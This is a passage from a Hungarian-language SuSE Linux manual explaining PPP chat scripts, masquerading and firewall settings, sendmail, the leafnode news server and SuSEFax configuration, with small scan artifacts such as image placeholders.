- Ezt a protokollt használva most már igény szerint átalakíthatjuk a chat szkriptet.

Néhány további magyarázat a chat-re vonatkozóan:

Először a chat inicializálódik

```
TIMEOUT 30
ABORT "NO CARRIER"
ABORT BUSY
ABORT "NO DIALTONE"
ABORT ERROR
```



A **TIMEOUT** függ a kapcsolat létrehozásának idejétől, és néhány esetben szüséges (pl. 60-ra) növelnünk.

Az **ABORT** parancs meghatározza milyen a modemtől érkező válaszok állítják le a szkriptet.

A következő sorok majdnem mindig a következő szintaxishoz hasonlítanak: Az első paraméter (az első üres szóközig) meghatározza, hogy a modem mely üzenetre várjon. Ha ez a sztring eljut a modemhez, a sor hátralevő része végre fog hajtódni.

"" +++ATZ

Itt nincs várt sztring, a modem azonnal inicializálódik. Ez függ a modem típusától és a benne tárolt jellemzőktől. Rendesen az **ATZ** profile 0 töltődik be (mikor bekapcsoljuk). Lehet, hogy itt kell néhány változtatást eszközölnünk. A legjobb, ha ezt a sztringet összehasonlítjuk már működő terminálprogramokkal (pl. létező DOS-os vagy windows alatti szoftverekkel).



Ha modemünk nem azt teszi amit mi akarunk, az lehet attól is, hogy modemünk rosszul van beállítva (egy **ATZ** parancs nem használ). Üssünk egy **AT&F**-et (a minicom-ból például), ami a gyári beállítások szerinti alaphelyzetbe hozza a modemet.

Most már tárcsázhatunk és elindíthatjuk a bejelentkezési folyamatot, pl.:

```
OK ATDTtelefonszám
CONNECT ""
ogin:--ogin: felhasználói_név
word: jelszó
```

Nyilvánvalóan a **telefonszam**-ot, **felhasznaloi nev**-et és a **jelszo**t a saját értékeinkkel kell helyettesíteni.

Vigyázzunk, hogy itt csak **word** szerepeljen, mert a távoli állomás küldhet **Password**, **password** vagy csak **word** kifejezést is.

A

ogin:--ogin:

értéknek szükségszerűen eléggé rugalmasnak kell lennie, mivel visszatér erre a sorra ha az (**ogin**)-t nem találja, és várja az **ogin**-t újra.

További információk és példák a 'man 8 chat'-ban találhatók. Itt bíztató megjegyzést találunk: " A jelenlegi gyakorlatban egyszerű szkriptek a gyakoriak."

A szkript nem tartalmazhat üres sorokat, üres szóközöket a sor kezdetén, vagy megjegyzéseket!



Most teszteljük a kapcsolatot a **/etc/ppp/ppp-up** paranccsal. Az esetleges hibaüzenet nem látszik a képernyőn, hanem a **/var/log/messages** fájlba kerül. Hasznos, ha egy második terminált is futtatunk, ahová beírhatjuk a **tail -f /var/log/messages** parancsot, így azonnal láthatjuk, ha valamilyen fontos üzenet van.

## 6.7 Masquerading (álcázás) és tűzfalak barátok és "barátok"

Fordította: Ifj. Olajos Imre

A SuSE Linux felhasználóinak nagy része arra használja számítógépét, hogy modemmel csatlakozzon az Internethez, avagy egy routerrel egy bérelt vonalhoz. Ezekben az esetekben a helyi hálózat gépei gyakran privát IP címeket használnak, amellyekkel így nem lehet elérni az Internetet. Ahhoz, hogy a belső hálózat is el tudja érni az Internetet, ún. "álcázásra, (Masquerading)"-re van szükség. Használatához először telepítsük fel a firewals csomagot a sec készletből. Ez a csomag tartalmazza az álcázáshoz és a tűzfalhoz szükséges szkriptet.

Mind a kettőt az /etc/rc.config.d/firewall.rc.config fájlon keresztül tudjuk beállítani. Ésszerű az álcázással együtt egy tűzfalat is beállítani, hogy rendszerünk jobban legyen védve a külső támadásoktól. Ajánljuk ehhez elolvasni a /usr/share/doc/packages/firewals-ban található dokumentációt.

Semmi garancia nincs arra, hogy az itt leírt eljárások működnek és nem okoznak galibát! Ha a rendszerbe annak ellenére sikerül betörnie egy rosszaindulatú buherátornak, hogy a felhasználó pontosan követte az utasításokat, ne a szerzőt okoljuk érte! Többre értékelnénk, ha ehelyett az így nyert tapasztalok részletes leírását velünk is megosztanák a következő címen: feedback@suse.de!



#### 6.7.1 Az álcázás (masquerading) alapjai

Két különböző hálózati egységre van szükség az álcázáshoz. Legalább az egyik ezek közül egy olyan Ethernet kártya kell, hogy legyen, amelyre a belső hálózat van kötve. Ennek a hálózatnak az erre a célra fenntartott hálózati címeket kell használnia, amely lehet például a következő címtartomány: 192.168.0.0 - 192.168.255.255. A beállítási példánkban feltételezzük, hogy a router (amelyet itt fogunk beállítani) a 192.168.0.1 címre van beállítva a belső hálózathoz kötött hálózati kártyához. A belső hálózat számítógépei így a következő IP címeken érhetőek el: 192.168.0.2, 192.168.0.3, stb.

A külső hálózati eszköz lehet például egy ISDN kártya, amellyel az Internetet is el lehet érni, vagy egy bérelt vonal, amely egy Ethernet hálózati kártyához van csatlakoztatva - az alábbi példánkban ez utóbbi meglétét feltételezzük. A továbbiakban elmagyarázzuk, hogyan kell beállítani.

## 6.7.2 A tűzfal alapjai

Ha pontosak akarunk lenni, ez a csomag nem egy "tűzfalat", hanem egy "csomagszűrőt" tartalmaz. Egy csomagszűrő nem engedi hozzáférni az illetéktelen felhasználót a hálózat azon IP címeihez és portjaihoz, amelyek elérése nincs kifejezetten engedélyezve.

Azonban ha a számítógépünket webkiszolgálóként is akarjuk használni, és a 80-as port használatához engedélyt adunk - amit meg kell adni, hiszen enélkül a webkiszolgáló nem érhető el külső gépekről -, akkor a számítógépünk nem lesz többé védett az ezen a porton keresztül jövő támadásoktól. Ez a csomagszűrő tűzfal nem tud, és nem is akar egy alkalmazások szintjén védekező tűzfalat helyettesíteni. Egy olyan tűzfal telepítését bízzuk szakemberre. Viszont saját megnyugtatásunk érdekében jobb, ha használjuk a csomagszűrő tűzfalat házi számítógépünkön.

#### 6.7.3 Az álcázás és a tűzfal beállítása

A SuSE tűzfal dokumentációja a /usr/share/doc/packages/ firewall helyen található meg. Elméleti alapjait a 18.1 fejezetben (477. oldal) tárgyalja.

Az egész beállítás az /etc/rc.config.d/firewall.rc.config fájlban történik angol nyelven. A következőkben lépésről-lépésre megmutatjuk, hogyan kell beállítani a tűzfalat. Minden egyes lépéshez oda van írva, hogy az adott lépés az álcázásra avagy a tűzfalra vonatkozik-e. A beállítási fájlban a DMZ ("Demilitarized Zone", "demilitarizált zóna") is megemlítésre kerül, de mi erről nem fogunk részletesen szólni.

Ha kizárólag csak álcázásra van szükségünk, akkor csak azokat a sorokat töltsük ki, amelyekhez oda van írva, hogy *Masquerading*.

- FW\_START (Tűzfal, álcázás): Ha értéke yes, akkor ez a szkript elindul. Így lehet ki-be kapcsolni a tűzfalat és/vagy az álcázást.
- **FW\_DEV\_WORLD** (Tűzfal, álcázás): pl. eth0. Ez annak az eszöznek a neve, amely az Internetre csatlakozik. Példátul az ISDN esetében értéke ippp0.
- **FW\_DEV\_INT** (Tűzfal, álcázás): Annak az eszköznek a neve, amely a belső, "privát" hálózatra van csatlakoztatva. Ha nincs ilyen belső hálózat (mert pld. a tűzfal csak ezt az egy számítógépet védi), akkor hagyjuk üresen.
- FW\_ROUTE (Tűzfal, álcázás): Ha be akarjuk kapcsolni az álcázást, legyen ennek az értéke yes. Egy álcázás nélküli tűzfal esetében csak akkor kapcsoljuk ezt be, ha el akarjuk érni a belső hálózatot. Ez csak akkor fog működni, ha a belső hálózat számítógépeinek is hivatalosan kiadott IP címei vannak. Normális esetben *ne* adjunk elérési engedélyt a külső felhasználóknak a belső gépekre. Ha ezen változó értéke yes, mert be

akarjuk kapcsolni az álcázást, akkor a belső számítógépek továbbra sem láthatóak kívülről, mert ezeknek a gépeknek privát hálózati címei vannak (pl. 192.168.x.x), és így nem érhetőek el az Internetről.

- FW\_MASQUERADE (Álcázás): Ha be akarjuk kapcsolni az álcázást, akkor ennek értéke legyen yes. De biztonságosabb, ha a belső hálózat gépei egy ún. proxy kiszolgálón keresztül érik el az Internetet.
- FW\_MASQ\_NETS (Álcázás): Azon számítógépek címe, amelyekre be akarjuk kapcsolni az álcázást. Az egyes gépek címeit szóközzel válasszuk el egymástól. Például:

FW\_MASQ\_NETS="192.168.0.0/24 192.168.10.1"

• FW\_PROTECT\_FROM\_INTERNAL (Tűzfal): Ha ennek értéke yes, akkor a tűzfal a belső hálózat gépeiről jövő támadásoktól is védeni fog. Ezen esetben külön meg kell határozni azon szolgáltatásokat, amelyeket a belső hálózat használhat. Lásd még

FW\_SERVICES\_INTERNAL\_TCP és FW\_SERVICES\_INTERNAL\_UDP.

- **FW\_AUTOPROTECT\_GLOBAL\_SERVICES** (Tűzfal): Normális esetben az értékét hagyjuk yes-nek.
- FW\_SERVICES\_EXTERNAL\_TCP (Tűzfal): Itt lehet megadni azon szolgáltatások nevét, amelyek eléréséhez engedélyt adunk. Például: "www smtp ftp domain 443". Ha számítógépünket otthon hasz-náljuk, és nem akarunk vele hálózati szolgáltatásokat nyújtani, akkor a változó értékét hagyjuk üresen.
- FW\_SERVICES\_EXTERNAL\_UDP (Tűzfal): Ha nem üzemeltetünk egy olyan névkiszolgálót, amelyet külső gépeknek is el kell érni, akkor ezt hagyjuk üresen. Ha mégis, akkor itt lehet megadni a szükséges portok számait.
- FW\_SERVICES\_INTERNAL\_TCP (Tűzfal): Lásd a FW\_SERVICES\_EXTERNAL\_TCP változó magyarázatát, azzal a különbséggel, hogy itt a belső hálózat hozzáférési engedélyét határozzuk meg.
- FW\_SERVICES\_INTERNAL\_UDP (Tűzfal): Lásd fentebb.
- **FW\_TRUSTED\_NETS** (Tűzfal): Itt adhatjuk meg azon számítógépek címeit, amelyekben *nagyon* megbízunk ("Trusted Hosts", megbízható gazdagépek). De ezeket a gépeket is meg kell védeni a külső behatolók-tól! Például:

"172.20.0.0/16 172.20.1.1" - ez azt jelenti, hogy a 172.20.1.1 IP címmel rendelkező gép, ill. mindazon gépek, melyeknek IP címe 172.20.x.x-szel kezdődik, gond nélkül áthatolhatnak a tűzfalon.

- FW\_SERVICES\_TRUSTED\_TCP (Tűzfal): Itt lehet megadni azon TCP portok címeit, amelyet a "Trusted Hosts" (megbízható gazdagépek) használhatnak. Például ha ide a következőt írjuk be: 1:65535, akkor a megbízott gazdagépek mindegyik szolgáltatást használhatják. Normális esetben elég itt megadni az ssh szolgáltatást.
- **FW\_SERVICES\_TRUSTED\_UDP** (Tűzfal): Mint fentebb, csak UDP-re vonatkozva.
- **FW\_ALLOW\_INCOMING\_HIGHPORTS\_TCP** (Tűzfal): Ha szabványos (aktív) FTP-re van szükségünk, akkor írjuk ide be ezt: ftp-data.
- FW\_ALLOW\_INCOMING\_HIGHPORTS\_UDP (Tűzfal): Értéke legyen dns ha használni akarjuk az /etc/resolv.conf fájlban megadott névkiszolgálókat. A yes megadásával minden magas port számot bekapcsolunk.
- FW\_SERVICE\_DNS (Tűzfal): Ha egy olyan névkiszolgáló fut, amelyet külső gépek számára is elérhetővé kell tenni, akkor legyen ennek értéke yes. Ezzel együtt a 3-as portot be kell kapcsolni a FW\_TCP\_SERVICES\_\*-ben is.
- FW\_SERVICE\_DHCLIENT (Tűzfal): Ha az IP címünk megszerzésére a *dhclient*-tet használjuk, akkor ennek értéke yes legyen.
- FW\_LOG\_\* (Tűzfal): Itt lehet meghatározni, hogy mit akarunk naplózni. Normális esetben elég bekapcsolni a yes megadásával a FW\_LOG\_DENY\_CRIT változót.
- FW\_STOP\_KEEP\_ROUTING\_STATE (Tűzfal): Ha az Internetet automatikusan tárcsázza a *diald* vagy az ISDN, akkor ennek értéke legyen yes.

S kész! Ne felejtsük el letesztelni a tűzfalat ((pl. egy kívülről megpróbált **telnet**-tel). Ezen esetben valami hasonlót kell látnunk a /var/log/ messages fájlban:

Feb 7 01:54:14 www kernel: Packet log: input DENY eth0 PROTO=6 129.27.43.9:1427 195.58.178.210:23 L=60 S=0x00 I=36981 F=0x4000 T=59 SYN (#119)

# 6.8 Írjunk—A villámposta (e-mail) beállítása

Fordította: Váradi István

Ha már egy kapcsolatot létesítettünk a külvilággal, PPP, UUCP, vagy ISDNen át, akkor azt használnunk kéne valamire. Egy meglehetősen tipikus alkalmazás az @E-Mail, vagy villámposta (e-mail). Ez a rész a *sendmail* beállítását írja le<sup>2</sup>.

A *sendmail* határozza meg, hogy a kimenő és bejövő E-Mail hogy legyen kézbesítve. Ez lehet akár egy TCP/IP hálózaton át az SMTP protokoll használatával, vagy más továbbítási módon, mint pl. az UUCP.

A sendmail fő beállítási fájlja a /etc/sendmail.cf. Ha egy normális és egyszerű beállításunk van, beállíthatjuk a szükséges paramétereket a YaST használatával. A YaST ezután létrehoz nekünk egy érvényes /etc/ sendmail.cf-et. Minden beállítás a /etc/rc.config-ba kerül beírásra és a YaST létre fogja hozni a /etc/sendmail.cf fájlt nekünk, az itt megadott paraméterek felhasználásával.

Mivel a *sendmail* beállítása meglehetősen összetett, a SuSE két előre összeállított beállítást nyújt, ami a legtöbb esetben elegendő.

Ha a *sendmail*-t egy TCP/IP hálózaton belül tervezzük használni, győződjünk meg róla, hogy van-e egy érvényes DNS szerverünk. Itt fel kell állítanunk egy

<sup>&</sup>lt;sup>2</sup> Vannak több alternatívája is a *sendmail*-nek, pl.: az *smail* és a *qmail*. Ezeket nem tárgyaljuk ebben a könyvben.

("MX record" mail exchange record) bejegyzést minden névre. A jelenlegi beállításokat leellenőrizhetjük a **host** paranccsal (a bind -ben):

Ha nincs bejegyzés mail-re, meg kell kérnünk a rendszergazdánkat, hogy segítsen.

Az alábbi E-Mail változókat beállíthajuk a YaST-tal a /etc/rc.configban (lásd a 17.6 fejezetben (463. oldal)):

#### • SENDMAIL\_TYPE="yes"

Ezt a változót yes-re kell állítanunk, ha a *sendmail* beállítási fájlt a /etc/rc.config értékeit használva hozzuk létre. Ha egy saját /etc/sendmail.cf-et akarunk létrehozni, a válasz itt no.

#### • SENDMAIL\_LOCALHOST="localhost www.liget "

A *sendmail*-nek tudnia kell, hogy melyik E-Mailt kell helyben tárolnia és melyiket kell továbbítania egy másik host-hoz. Egy E-Mail a helyi host-hoz magához, alapértelmezetten helyben kerül elmentésre. Ha megadunk egy listát a **SENDMAIL\_LOCALHOST**-ban, beállíthatunk más neveket is, melyeket ezáltal helyi host-nak tekintünk.

Például: a gép neve atlantisz.liget. Ez egy WWW site-ként szolgál a www.liget számára. Az E-Mail elfogadásához, amit a www.liget-hez küldenek, meg kell adnunk az alábbi sort:

SENDMAIL\_LOCALHOST="localhost www.liget ".

#### • FROM\_HEADER=liget

Normálisan, a helyi gép nevét használjuk a from mezőhöz. Ezt beállíthajuk egy más névre is:

Például: A gép neve meggyfa.liget. E-Mail-t akarunk küldeni, mint jancsi @liget. Ezt megtehetjük a következő paraméterrel: FROM HEADER=liget.

#### SENDMAIL\_SMARTHOST=mail-server.provider.de

A *sendmail* megkérdezi a DNS nevét minden egyes levélnek, ami nem helyi kézbesítésű és megpróbálja elküldeni az E-Mail-t az SMTP protokoll segítségével. Ez a host lehet akárhol az Interneten és egy meglehetős lassú kapcsolata is lehet a helyi host-hoz. Ennek a paraméternek a beállítása lehetővé teszi nekünk egy közbeeső host beállítását, ami megkapja az összes kimenő leveleinket. Ezután ez a host lesz felelős az E-Mail-ünk kézbesítéséért.

Első példa: Ez egy tárcsázós (dialup) kapcsolathoz. Így, közvetlenül az ISP-nkhez kézbesítjük az összes E-Mail-ünket:

#### SENDMAIL\_SMARTHOST=smtp:mail-server.provider.de. Második példa:

Ha a kapcsolatunk egy UUCP-n keresztüli, elküldhetjük az összes E-Mail-t ami nem helyi, az UUCP szerverünkhöz:

SENDMAIL\_SMARTHOST=uucp-dom:uucp.liget.

#### • SENDMAIL\_NOCANONIFY=no

A sendmail megpróbálja értelmezni egyenként és minden egyes villámpósta (e-mail) címet a levél fejlécéből és behelyettesít minden nevet a "Teljes Hivatalos Domén Név (Fully Qualified Domain Name)"-vel (FQDN). Ha itt nincs elérhető DNS szerver (talán egy tárcsázós (dialup) kapcsolat miatt) és helyesen adtuk be a nevet, kikapcsolhatjuk ezt a yes-re állítással.

#### • SENDMAIL\_ARGS="-bd -q30m -om"

Ezzel lehet a *sendmail*-t meghívni a rendszer indulásakor. A -q30m megmondja a *sendmail*-nek, hogy ellenőrizze a /var/spool/mqueue-t minden 30 percben, van-e E-Mail. A -bd a *sendmail*-t "démon mód"-ban indítja, lehetővé téve E-Mail fogadását a TCP/IP hálózaton keresztül. Ha egy tárcsázós (dialup) kapcsolatunk van, kihagyhatjuk a -q30m-t és meghívhatjuk a *sendmail*-t közvetlenül a **sendmail** -q-val. Ez megtehető egy *crontab* bejegyzésen át egyszer vagy kétszer egy nap. Továbbá, megadhatjuk a *sendmail* -q-t a szkriptünkbe, hogy létesítsen kapcsolatot az ISP-nkhöz. Ezzel le és feltölthetjük az E-Mail-ünket minden alkalommal, amikor a hálózathoz csatlakozunk.

#### • SENDMAIL\_EXPENSIVE=no

Normálisan, a *sendmail* megpróbálja kézbesíteni az E-Mail-t azonnal az SMTP-n keresztül. Ha csak ideiglenes kapcsolatunk van, talán nem is ez ami nekünk kell, mivel egy kapcsolat jön létre minden alkalommal ahányszor írunk egy E-Mail-t. Ha yes-re állítjuk ezt, a levelet be fogja sorolni a /var/mqueue-ba és akkor kézbesíti azonnal, amint elindítjuk a *sendmail* -q-t.

Minden helyi kézbesítésű E-Mail-t a *procmail* kezel és a helyi E-Mail alkönyvtárba /var/spool/mail/<name> ment el. Nézzük meg a `man procmailrc'-t, a `man procmail'-t valamint a `man procmailex'-t ezért a rendkívül sokoldalú eszköz leírásáért.

Ha nem kézbesítjük a távoli E-Mail-t azonnal, akkor az elmentésre kerül a besoroló (queue) könyvtárba /var/mqueue és a sendmail legközelebbi futásakor kerül kézbesítésre. Közvetlenül is elindíthatjuk a sendmail-t a sendmail -q megadásával.

További beállításokat végezhetünk el, a /etc/aliases-ben és néhány más fájlban, pl. a /etc/mail/-ben. Megjegyzésekkel ellátott példákat tartalmaznak ezek a fájlok. Néhány fájlt be kell fordítani az adatbázisokba a *makemap* eszköz használatával. Ez automatikusan meghívásra kerül ha elindítjuk a

SuSEconfig-ot vagy ha kilépünk a YaST-ból.

Ha egy bonyolultabb *sendmail* beállításra van szükségünk, kikapcsolhatjuk az automatikus /etc/sendmail.cf beállítását a **SENDMAIL\_TYPE=no**-val. Ezután használhatjuk a /etc/mail/linux.mc-t, mint egy sablont, a beállításunkhoz. A linux.mc az *m4* parancsok használatára készült.

```
meggyfa: # m4 /etc/mail/linux.mc > /etc/sendmail.cf
```

létrehoz egy érvényes *sendmail* beállítást a /usr/share/sendmail makrók használatával.

További dokumentáció található a /etc/mail, /usr/share/sendmail, és /usr/share/doc/packages/sendmail fájlokban.

Van egy web site a http://www.sendmail.org/ címen. Ha még ennéI is bonyolultabb beállításra van szükségünk, akkor a *sendmail* könyvre is szükségünk lesz O'Reilly-tól<sup>3</sup>. Ez leírja a *sendmail* összes dicséretét részletesen.

# 6.9 News: Teljesen új üzenetek az USENET-ről

Fordította: Váradi István

Az egyik legfontosabb szolgáltatás amit az Internet nyújt, a szállítása és kézbesítése a híreknek (news), amiket különböző csoportokra oszt szét. Ez az a része az Internetnek amire gyakran, mint az Usenet-re hivatkoznak. Csak ennek a médiumnak a létezésén keresztül vált egyáltalán lehetővé a Linux kifejlesztése. Csak ezen a nagyon hatékony kommunikációs formán keresztült volt és van lehetőség gyorsan kifejleszteni és eltávolítani program hibákat (bugs)<sup>4</sup>.

Azonkívül az USENET fontos támogatási médiuma a Linux felhasználóknak világszerte.

A teljes leírása a news rendszernek az összes ezernyi lehetőségeivel (mint a news továbbítása más gépekre) messze túl van ennek a könyvnek a témakörén. Csak az alap helyi rendszert írjuk itt le.

Nagy rendszereknek az 'inn'csomag (n sorozat) használatát kell fontolóra venniük. Az INN dokumentációja talán megtalálható a /usr/ share/doc/packages/inn alatt. Ajánlanunk kell az INN-t más news olvasóknak ha mi az UUCP-vel dolgozunk. Nincs telepítési támogatás az INN beállításához (lásd az A.1.2 fejezetben (520. oldal)) De mi örömmel segítünk a fizetős szolgáltasunk keretén belül, *Professzionális Szolgáltatás* (lásd az A.3 fejezetben (524. oldal)).



# 6.9.1 A Leafnode News rendszer

A leafnode egy tökéletes news rendszer a kis hálózatokra vagy az egyedülálló gépekre. Ez több részből áll: az NNTP szerver *leafnode*, a *leafnode* (azelőtt fetch) program, hogy kinyerje a news cikkeket és a *texpire* program a régi cikkek törlésére. Vannak kiegészítő (add-ons) eszközök hogy karbantartsák a hatalmas mennyiségű adatot, ami összegyűjthető a /var/spool/news-ban. Az összes alkotóelem dokumentációja megtalálható a /usr/share/doc/packages/leafnode-ban, valamint a 'man 8 leafnode'-ban és a *manlapok*-ban.

Kövessük a frissítési utasításokat a 15.2.7 fejezetben (427. oldal).



<sup>&</sup>lt;sup>3</sup> Lásd [CAR93].

<sup>&</sup>lt;sup>4</sup> habár a működésének nagyrészét időközben átvették a "levelezési listák (mailing lists)"

# Követelmények a Leafnode-hoz

- Szükségünk van arra, hogy egy külső NNTP szerverhez kapcsolódni tudjunk, akár modemen keresztül (PPP), ISDN vagy más hálózati kapcsolattal (pl. Ethernet). Ez a szerver lát el minket hírekkel (news). Kétség esetén, kérdezzük meg az ISP-t hogy további informácót kapjunk az NNTP szerverről.
- A `leafnode' csomagot az n készletből telepíteni kell.
- Sok szabad hely kell a /var/spool/news alatt...
- Továbbá követnünk kell a leafnode beállítási listájának lépéseit.

# Helyi NNTP szerver

Először, győződjünk meg, hogy a leafnode mint helyi NNTP szerver fut-e.

- 1. A /etc/rc.config fájlban állítsuk az <NNTPSERVER> változót localhost értékre. Itt beadhatjuk a valódi hostnevünket (pl. meggyfa), természetesen. Ez mindenképpen szükséges a hálózati környezetben. Az <NNTPSERVER> változó beállítását legjobban a YaST-tal tehetjük meg (lásd a 3.6.12 fejezetben (116. oldal)), mivel a YaST automatikusan elindítja a SuSeconfig-ot.
- Ezután be kell állítanunk a /etc/leafnode/config-ot egy *szer-kesztő*-vel. Itt be kell adnunk az ISP-nk NNTP szerverének nevét (a server = sorban).
- 3. Győződjünk meg róla, hogy a *leafnode*-ot elindította az **inetd**. Távolítsuk el a "#" jelet az nntp bejegyzés elől a /etc/inetd.conf-ban (lásd a 6.9.1 fájllistát).
- 4. Indítsuk újra az inetd-t. Használhatjuk az rcinetd restart-ot.

| nntp | stream | tcp | nowait | news | /usr/sbin/tcpd     |
|------|--------|-----|--------|------|--------------------|
|      |        |     |        |      | /usr/sbin/leafnode |

6.9.1 fájllista: inetd bejegyzés a leafnode-hoz

Most, hogy mindent beállítottunk, felmehetünk a news szerverünkhöz az első kapcsolatra.

telnet localhost 119-el leellenőrizhetjük, a *leafnode* reakcióját. Ha reagál, írjuk be **quit** és az visszahoz minket a parancssorhoz.

# A news rendszer beindítása és karbantartása

Most elindíthatjuk a rendszert. Indítsuk el a kapcsolatot az ISP-nkhez (modemen vagy ISDN keresztül). Az első kapcsolatkor a *fetchnews* le fogja hozni a news szerveren elérhető news csoportok listáját. Ezeket elmenti a /var/spool/news/interesting.groups alatt. Ha bővebb információt akarunk, indítsuk el a **fetchnews**-t a **-vvv** opcióval:

meggyfa:~ # fetchnews -vvv

A cikkek még nem elérhetők ennél a pontnál. Egyébként el kell majd indítanunk egy NNTP news olvasót és láthatjuk a (még üres) csoportokat (lásd a 6.9.1 fájllistát). A *leafnode* felismeri ezt és a **fetchnews** következő meghívásakor, a csoportok feltöltődnek cikkekkel.

Ha nem akarjuk a **fetchnews**-t kézzel beadni minden alkalommal, amikor online-ra megyünk, hozzáadhatjuk ezt a /etc/ppp/ip-up szkriptünkhöz.

#### A news rendszer karbantartása

A *leafnode*-ot úgy tervezték meg, hogy többé kevésbé karbantartja sajátmagát. Ez azt jelenti, hogy a csoportok amiket nem olvasnak egy bizonyos ideig, azokat többé nem fogja lehívni a **fetchnews**.

Az egyetlen valós dolog, amit meg kell tennünk, hogy meggyőződünk a régi cikkek eltávolításáról. Ezt a *texpire*-rel végezzük el. A megfelelő bejegyzés a /etc/crontab-ba már bekerült; csak távolítsuk el a `#' jelet az elejéről, amint a 6.9.2 fájllistán látható.

```
0 22 * * * root test -x /usr/sbin/texpire && /usr/sbin/texpire
```

6.9.2 fájllista: Lejárati bejegyzés a leafnode-hoz a /etc/crontab-ban

A /etc/leafnode/config beállítási lehetőségek magyarázata talán megtalálható a `man leafnode'-ban.

#### A News olvasása

A news olvasására számos eszköz van, mint pl. *nn, tin* vagy *pine*. Még a *Netscape* vagy az *Emacs* is használható. Alapjában személyes elhatározás, hogy melyik news olvasót helyezzük előtérbe. A legtöbb news olvasót beállíthatjuk, hogy azok elérhetik a news szervert valamint a helyi gyűjtőkönyvtárat (spool directory). Előre beállított csomagok találhatók a SuSE Linux n készletében .

Ha a *tin*-t akarjuk használni a *leafnode* kapcsolódására az NNTP szerverhez (lásd a 6.9.1 fejezetben (205. oldal)), meg kell hívnunk az **rtin**-t.

# 6.10 FAX-használat Linuxon

Fordította: Zelena Endre és Váradi István

Linux-környezetben két lehetőség van FAX-ok küldésére és fogadására:

- Kombinálhatjuk az mgetty programot a sendfax-szal, és a g3utils csomagban található segédprogramokkal, vagy
- telepíthetjük a *HylaFAX* FAX-szervert, amihez megkapjuk a Java-ban készített *SeSEFax* előtét programot.

A SuSE Linux 6.3 verziójától kezdve az mgetty -t három különálló csomagra bontottuk: mgetty, g3utils és sendfax. A hylafax és a sendfax csomagokban néhány parancs azonos.



A következő két fejezetben a *hylafax* és a *SuSEFax* telepítésével és beállításával foglalkozunk.

# 6.10.1 SuSEFax — HylaFAX Fax kliens

Mint már említettük, a SuSEFax program Java-ban készült. Ez leegyszerűsítve azt jelenti, hogy a susefax csomag mellett telepíteni kell a Java Developers Kit-et (JDK). Ha más környezetben szeretnénk használni a SuSE-Fax programot, telepítenünk kell a susefax csomagot, majd át kell másolnunk a használni kívánt környezet egy könyvtárába a /usr/lib/SuSEFax könyvtár teljes tartalmát.

# Az indító szkript

A *SuSEFax* programot egy kis szkript, egy "wrapper" indítja. Ez gyakorlatilag arra szolgál, hogy beállítsa az összes szükséges paramétert, ellenőrizze a beállításokat, és meghívja a Java-értelmezőt. Természetesen beállítható a *SuSEFax* rendszer ettől a "wrapper"-től teljesen függetlenül is.

A 6.1 táblázatban találhatóak a SuSEFAX beállításai, jelentésükkel és alapértelmezett beállításukkal. Ezek a beállítások lesznek érvényesek a program paraméterek nélküli indításakkor. Alapesetben csak egy paramétert kell beállítani, ez a susefax.images. Többfelhasználós tulajdonságokkal rendelkező operációs rendszeren, (pl. Linux-on) ez sem szükséges. Egyszerűsítve ez annyit jelent, hogy valamennyi felhasználóhoz hozzárendelünk egy saját könyvtárat UNIX és Windows NT rendszeren. (OS/2-n nem!) Amennyiben a felhasznált rendszeren ez nem lehetséges, beállíthatóak a susefax.setup.path, susefax.setup.file, ugyanúgy, mint a susefax.phonebook.file paraméterek, ellenkező esetben előfordulhat, hogy a SuSEFAX nem működik tökéletesen.

| Paraméter                         | Alapérték  | Jelentés                   |
|-----------------------------------|------------|----------------------------|
| susefax.setup.path                | \$HOME     | A konfigurációs fájlokat   |
|                                   |            | és a telefonszámlistát     |
|                                   |            | tartalmazó könyvtár.       |
| susefax.setup.file                | .susefaxrc | A konfigurációs fájl neve. |
| <pre>susefax.phonebook.file</pre> | .susephone | A telefonszámlista neve.   |
| susefax.images                    | ./images   | A szükséges képfájlokat    |
|                                   |            | tartalmazó könyvtár.       |

6.1 táblázat: A SuSEFax program beállításai

Ha valamelyik paramétert szeretnénk megváltoztatni, csak a megjegyzést kell eltávolítani a változó neve elől. (A fájl tartalmát lásd 6.10.1 fájllistában.)

# Kezelés — használati útmutató

Ez az alkalmazás ablaka, a 'Send queue' menüpont aktiválása, és a 'Fetch state' meghívása után. A 'Fetch state' menüpont megmutatja a várakozó feladatokat, vagyis az utolsó néhány percben elindított FAX-okat. A 'Receive queue' gomb megnyomására megkapjuk az elmúlt néhány napban érkezett FAX-ok listáját. Beállítható az automatikus

```
# if you want to store the settings other than
# $HOME/.susefaxrc, then you may place another
# path and/or
filename here
SETUPDIR= # -Dsusefax.setup.path=/where/ever/you/want
SETUPFILE= # -Dsusefax.setup.file=/what/ever/you/want
# even the phone book can be renamed to whatever
PHONEBOOK= # -Dsusefax.phonebook.file=asyoulikeit
```

6.10.1 fájllista: A /usr/X11/bin/susefax indítószkript részlete

frissítés időköze az 'Update information' menüre kattintva, majd az alatta lévő beviteli mezőbe beírva, és a t megnyomva. A feladatlista mellett megadható, hogy mi történjen a lista elemeire kétszer kattintva. Ez függ attól is, hogy melyik nyomógomb ('Receive button' vagy 'Send button') aktív. A 'Send queue' menü esetén megadható, hogy az adott feladatról adjon információt a dupla kattintás, vagy törlésre kerüljön a feladat. Az 'Extras' menüben kiválasztható a használt nyelv. (angol vagy német.)

#### Beállítás

Mielőtt a szervert munkára fognánk, az alkalmazás beállításait el kell végeznünk. Ez a 'Program' menü 'Main Settings' pontjában történhet meg. Valamennyi beállítás mentésre kerül, illetve a programból való kilépés is a beállítások mentésével jár együtt.

#### Általános beállítások

A beállítások jelentése:

Username: A felhasználó neve. A FAX-fedőlap készítéséhez szükséges.

- **E-mail:** A FAX-szerver valamennyi üzenete a megadott E-Mail címre elküldésre kerül. Például egy elküldésre váró FAX törlése a várakozási sorból, stb.
- User account: A FAX-szerver meg tudja különböztetni az egyes felhasználókat. Ezzel meg lehet tiltani, illetve engedélyezni lehet a szerver használatát. Természetesen jelszóhoz is köthető a szerver használata.
- Hostname of the fax server: A FAX-szervert futtató számítógép neve.
